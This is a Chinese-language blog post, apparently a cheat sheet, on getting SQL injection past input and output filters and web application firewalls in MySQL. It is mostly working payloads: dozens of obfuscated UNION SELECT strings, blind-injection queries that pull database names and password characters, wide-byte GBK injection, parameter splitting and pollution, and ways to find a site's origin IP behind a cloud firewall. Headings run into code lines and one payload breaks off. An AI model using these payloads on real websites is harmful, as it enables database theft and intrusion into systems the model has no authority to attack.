目录
输入内容过滤
1.空格
通过fuzz或延时来辅助判断
select * from news where id=(select*from(select(sleep(5)))a)#(1)两个空格代替一个空格,用Tab代替空格,%a0=空格
%20 %09 %0a %0b %0c %0d %a0 %00 /**/ /*!*/
select/**/1,2 #/*注释*/
/*!select*/1,2 #/*!这里的语句可以执行*/(2)用回车代替
ascii码为chr(13)&chr(10),url编码为%0d%0a
(3)括号:
在MySQL中,括号是用来包围子查询的。因此,任何可以计算出结果的语句,都可以用括号包围起来。而括号的两端,可以没有多余的空格。
select(user())from dual where(1=1)and(2=2)
?id=1%27and(sleep(ascii(mid(database()from(1)for(1)))=109))%23(4)反引号 `` 包住表名
select * from tb1;
(5)浮点数:
select * from users where id=8E0union select 1,2,3
select * from users where id=8.0union select 1,2,32.引号
十六进制
select column_name from information_schema.tables where table_name="users"
select column_name from information_schema.tables where table_name=0x75736572733.逗号
(1)简单注入可以使用join方法绕过 原语句:
union select 1,2,3join语句:
union select * from (select 1)a join (select 2)b join (select 3)(2)对于盲注的那几个函数substr(),mid(),limit substr和mid()可以使用from for的方法解决
substr(str from pos for len) #在str中从第pos位截取len长的字符
mid(str from pos for len) #在str中从第pos位截取len长的字符mid()使用like
select ascii(mid(user(),1,1))=80 #等价于
select user() like 'r%'limit可以用offset的方法绕过
select * from news limit 1,2
select * from news limit 1 offset 04.比较符号(<>)
(1)greatest(n1,n2,n3,...) //返回其中的最大值 (2)strcmp(str1,str2) //当str1=str2,返回0,当str1>str2,返回1,当str1<str2,返回-1 (3)in 操作符 (4)between and //选取介于两个值之间的数据范围。这些值可以是数值、文本或者日期。
使用greatest()、least():(前者返回最大值,后者返回最小值) 同样是在使用盲注的时候,在使用二分查找的时候需要使用到比较操作符来进行查找。如果无法使用比较操作符,那么就需要使用到greatest来进行绕过了。 最常见的一个盲注的sql语句:
select * from users where id=1 and ascii(substr(database(),0,1))>64此时如果比较操作符被过滤,上面的盲注语句则无法使用,那么就可以使用greatest来代替比较操作符了。greatest(n1,n2,n3,…)函数返回输入参数(n1,n2,n3,…)的最大值。 那么上面的这条sql语句可以使用greatest变为如下的子句:
select * from users where id=1 and greatest(ascii(substr(database(),0,1)),64)=645.or and xor not
and=&& or=|| xor=| not=!6.注释符 # (-- ) (--+)
id=1' union select 1,2,3||'17.等号(=)、关键词(如flag)被过滤
使用like 、rlike 、regexp 或者 使用< 或者 >
select * from tb1 where name like'fl%'; # %表示0个或多个字符,_表示1个字符
select * from tb1 where name regexp'{'; #正则
select * from tb1 where name regexp('{');8.union,select,where
#WAF Bypassing Strings:
/*!%55NiOn*/ /*!%53eLEct*/
%55nion(%53elect 1,2,3)-- -
+union+distinct+select+
+union+distinctROW+select+
/**//*!12345UNION SELECT*//**/
/**//*!50000UNION SELECT*//**/
/**/UNION/**//*!50000SELECT*//**/
/*!50000UniON SeLeCt*/
union /*!50000%53elect*/
+#uNiOn+#sEleCt
+#1q%0AuNiOn all#qa%0A#%0AsEleCt
/*!%55NiOn*/ /*!%53eLEct*/
/*!u%6eion*/ /*!se%6cect*/
+un/**/ion+se/**/lect
uni%0bon+se%0blect
%2f**%2funion%2f**%2fselect
union%23foo*%2F*bar%0D%0Aselect%23foo%0D%0A
REVERSE(noinu)+REVERSE(tceles)
/*--*/union/*--*/select/*--*/
union (/*!/**/ SeleCT */ 1,2,3)
/*!union*/+/*!select*/
union+/*!select*/
/**/union/**/select/**/
/**/uNIon/**/sEleCt/**/
/**//*!union*//**//*!select*//**/
/*!uNIOn*/ /*!SelECt*/
+union+distinct+select+
+union+distinctROW+select+
+UnIOn%0d%0aSeleCt%0d%0a
UNION/*&test=1*/SELECT/*&pwn=2*/
un?+un/**/ion+se/**/lect+
+UNunionION+SEselectLECT+
+uni%0bon+se%0blect+
%252f%252a*/union%252f%252a /select%252f%252a*/
/%2A%2A/union/%2A%2A/select/%2A%2A/
%2f**%2funion%2f**%2fselect%2f**%2f
union%23foo*%2F*bar%0D%0Aselect%23foo%0D%0A
/*!UnIoN*/SeLecT+
#Union Select by PASS with Url Encoded Method:
%55nion(%53elect)
union%20distinct%20select
union%20%64istinctRO%57%20select
union%2053elect
%23?%0auion%20?%23?%0aselect
%23?zen?%0Aunion all%23zen%0A%23Zen%0Aselect
%55nion %53eLEct
u%6eion se%6cect
unio%6e %73elect
unio%6e%20%64istinc%74%20%73elect
uni%6fn distinct%52OW s%65lect
%75%6e%6f%69%6e %61%6c%6c %73%65%6c%65%63%7(1)使用注释符绕过
常用注释符:
//,-- , /**/, #, --+, -- -, ;,%00,--a
用法:
U/**/ NION /**/ SE/**/ LECT /**/user,pwd from user
(2)使用大小写绕过
id=-1'UnIoN/**/SeLeCT(3)内联注释绕过
id=-1'/*!UnIoN*/ SeLeCT 1,2,concat(/*!table_name*/) FrOM /*information_schema*/.tables /*!WHERE *//*!TaBlE_ScHeMa*/ like database()#(4) 双关键字绕过(若删除掉第一个匹配的union就能绕过)
id=-1'UNIunionONSeLselectECT1,2,3–-9.编码
如URLEncode编码,ASCII,HEX,unicode编码绕过:
or 1=1即%6f%72%20%31%3d%31,而Test也可以为CHAR(101)+CHAR(97)+CHAR(115)+CHAR(116)。10.函数
hex()、bin() ==> ascii()
sleep() ==>benchmark()
concat_ws()==>group_concat()
mid()、substr() ==> substring()
@@user ==> user()
@@datadir ==> datadir()举例:substring()和substr()无法使用时:
?id=1+and+ascii(lower(mid((select+pwd+from+users+limit+1,1),1,1)))=74或者:
substr((select 'password'),1,1) = 0x70
strcmp(left('password',1), 0x69) = 1
strcmp(left('password',1), 0x70) = 0
strcmp(left('password',1), 0x71) = -111.宽字节注入
过滤 ’ 的时候往往利用的思路是将 ’ 转换为 ’ 。 在 mysql 中使用 GBK 编码的时候,会认为两个字符为一个汉字,一般有两种思路: (1)%df 吃掉 \ 具体的方法是 urlencode(’) = %5c%27,我们在 %5c%27 前面添加 %df ,形成 %df%5c%27 ,而 mysql 在 GBK 编码方式的时候会将两个字节当做一个汉字,%df%5c 就是一个汉字,%27 作为一个单独的(’)符号在外面:
id=-1%df%27union select 1,user(),3--+(2)将 ’ 中的 \ 过滤掉,例如可以构造 %**%5c%5c%27 ,后面的 %5c 会被前面的 %5c 注释掉。 一般产生宽字节注入的PHP函数: 1.replace():过滤 ’ \ ,将 ’ 转化为 ’ ,将 \ 转为 \,将 " 转为 " 。用思路一。 2.addslaches():返回在预定义字符之前添加反斜杠(\)的字符串。预定义字符:’ , " , \ 。用思路一 (防御此漏洞,要将 mysql_query 设置为 binary 的方式) 3.mysql_real_escape_string():转义下列字符:
\x00 \n \r \ ' " \x1a
(防御,将mysql设置为gbk即可)
12.多参数请求拆分
对于多个参数拼接到同一条SQL语句中的情况,可以将注入语句分割插入。
例如请求URL时,GET参数格式如下:
a=[input1]&b=[input2]将GET的参数a和参数b拼接到SQL语句中,SQL语句如下所示。
and a=[input1] and b=[input2]这时就可以将注入语句进行拆分,如下所示:
a=union/*&b=*/select 1,2,3,4最终将参数a和参数b拼接,得到的SQL语句如下所示:
and a=union /*and b=*/select 1,2,3,413.HTTP参数污染
HTTP参数污染是指当同一个参数出现多次,不同的中间件会解析为不同的结果。具体如下图所示:(以参数color=red&color=blue为例)。

可见,IIS比较容易利用,可以直接分割带逗号的SQL语句。在其余的中间件中,如果WAF只检测了通参数名中的第一个或最后一个,并且中间件的特性正好取与WAF相反的参数,则可成功绕过。下面以IIS为例,一般的SQL注入语句如下所示:
Inject=union select 1,2,3,4将SQL注入语句转换为以下格式。
Inject=union/*&inject=*/select/*&inject=*/1&inject=2&inject=3&inject=4最终在IIS中读取的参数值将如下所示
Inject=union/*, */select/*, */1,2,3,414.生僻函数
使用生僻函数替代常见的函数,例如在报错注入中使用polygon()函数替换常用的updatexml()函数
select polygon((select * from (select * from (select @@version) f) x));15.寻找网站源IP
对于具有云WAF防护的网站,只要找到网站的IP地址,通过IP访问网站,就可以绕过云WAF检测。
常见的寻找网站IP的方法由以下几种
-
寻找网站的历史解析记录
-
多个不同区域ping网站,查看IP解析的结果
-
找网站的二级域名、NS、MX记录等对应的IP
-
订阅网站邮件,查看邮件发送方的IP
16.注入参数到cookie中
某些程序员在代码中使用$_REQUEST获取参数,而$_REQUEST会依次从GET/POST/cookie中获取参数,如果WAF只检测了GET/POST而没有检测cookie,则可以将注入语句放入cookie中进行绕过。
输出内容过滤
1.编码
hex() to_base64()
2.字符替换
replace(str,from_str,to_str)
3.编码+字符替换
例如:
replace(to_base64(xxx),from_str,to_str) replace多次套用





















 1116
1116











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








